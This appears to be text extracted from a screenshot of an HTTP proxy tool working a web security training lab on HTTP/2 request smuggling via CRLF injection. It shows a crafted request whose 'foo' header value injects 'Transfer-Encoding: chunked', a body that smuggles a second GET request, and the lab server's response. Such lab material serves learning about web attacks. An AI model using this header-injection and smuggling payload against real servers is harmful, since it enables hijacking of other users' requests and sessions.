 Send
Cancel
<
>
Target: https://0ad600fa033580ad82669713002d0005.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 GET /x http/1.1 \r \n
4 Host: 0ad600fa033580ad82669713002d0005.web-security-academy.net
\r \n
5 \r \n
6
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=4gBU4W5isvNCusRtgUq15hrZyPwrt7g8; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
qKdOMdDBNOwj6BFLDq9ZJ1Llc9baWGJLdI3CFeggAwzgekwGlJHOOBsNXHandNs
ryNMQdGYOS6CS5G7kMZ4WlX7Kngutl1efrhm2AlxQmHR2SPsDs4FtJNnZiRD8BX
L2oSw5oMt6S6NlP5uG5cS3Lb6n6FOn8HepaiiBzjSPWx8wZLz17zih5hqrFIZ7S
huGWyKkribi3XPK644LHZ6eerCnR8L2hvYLj3dJVSB2r4jR0lDmgwhXXQQ5Orxg
jpN9; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8718
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
Inspector
Back
Request header
Name
foo
Value
bar \r \n
Transfer-Encoding: chunked
Decoded from:
Select
Cancel
Apply changes
Inspector
Notes